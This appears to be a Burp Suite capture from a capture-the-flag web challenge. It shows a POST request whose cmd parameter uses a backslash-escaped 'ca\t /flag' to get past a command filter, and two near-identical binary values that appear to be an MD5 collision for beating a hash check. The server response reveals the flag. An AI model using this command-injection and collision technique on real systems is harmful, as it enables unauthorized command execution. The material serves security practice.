 Raw Params Headers Hex
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: 7993390f-9792-44db-bb3d-bd4e7dfbce56.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
Origin: http://7993390f-9792-44db-bb3d-bd4e7dfbce56.node3.buuoj.cn
Connection: close
Referer: http://7993390f-9792-44db-bb3d-bd4e7dfbce56.node3.buuoj.cn/index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Upgrade-Insecure-Requests: 1
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%a
f%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%
af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 12:21:48 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t /flag<br>flag{dc580198-d26b-41db-b658-ed5e25bfad61}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>